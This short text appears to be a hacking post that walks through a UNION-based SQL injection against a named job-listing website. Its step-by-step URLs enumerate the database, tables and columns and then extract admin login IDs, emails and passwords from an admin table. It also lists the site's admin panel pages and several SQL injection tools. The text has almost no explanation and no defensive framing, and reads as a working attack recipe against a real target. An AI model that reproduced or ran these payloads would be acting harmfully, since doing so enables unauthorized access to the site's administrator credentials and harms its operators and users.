  http://www.naukriguru.com/jobseeker/job-display-walk-in.php?id=-98 union select
1,2,group_concat,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,2
9,30,31—
 http://www.naukriguru.com/jobseeker/job-display-walk-in.php?id=-98 union select
1,2,group_concat(database()),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,2
5,26,27,28,29,30,31—
 http://www.naukriguru.com/jobseeker/job-display-walk-in.php?id=-98 union select
1,2,group_concat(database()),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,2
5,26,27,28,29,30,31—
 http://www.naukriguru.com/jobseeker/job-display-walk-in.php?id=-98 union select
1,2,group_concat(table_name),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,
25,26,27,28,29,30,31 from information_schema.tables where table_schema =
database()—
 http://www.naukriguru.com/jobseeker/job-display-walk-in.php?id=-98 union select
1,2,group_concat(column_name),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,
24,25,26,27,28,29,30,31 from information_schema.columns where table_name =
0x6e675f61646d696e—
 http://www.naukriguru.com/jobseeker/job-display-walk-in.php?id=-98 union select
1,2,group_concat(id,0x3a,loginid,0x3a,email,0x3a,password,0x3a,name,0x3a,type,0x3a),
4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31 from
ng_admin—
 http://www.naukriguru.com/admin/
 http://www.naukriguru.com/admin/index.php#
 http://www.naukriguru.com/admin/add_industry.php
Toolused for Sql injection are:
 Havij v1.15
 Sql map
 Bsql hacker
 Pangolin
 Absinthe
 